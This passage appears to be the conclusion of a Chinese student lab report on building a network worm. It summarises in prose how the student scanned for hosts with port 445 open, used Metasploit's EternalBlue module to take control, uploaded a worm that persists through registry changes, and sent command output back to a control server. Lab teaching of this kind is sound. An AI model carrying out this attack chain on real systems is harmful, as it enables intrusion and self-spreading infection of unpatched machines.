

实验结论
（实验结果描述）

成功将蠕虫上传，并成功运行。

总结
（心得体会，存在问题）
通过本次实验，我了解了蠕虫的工作机制。并成功实现了一个蠕虫设计。实验通过msf对445端口存在漏洞的目标机器进行了攻击，成功实现了蠕虫的上传与传播。首先，使用nmap扫描目标网段内的主机，确认445端口开放并存在漏洞后，利用msf的ms17_010_eternalblue模块进行攻击，成功获取目标主机控制权并上传蠕虫文件。随后，蠕虫自启动模块通过修改注册表实现自启动，信息收集模块执行系统命令并将结果传回控制服务器。实验展示了漏洞利用的危害和攻击流程的复杂性，强调了及时修补系统漏洞和提升系统防护的重要性

教师评阅意见
教师： 年 月 日

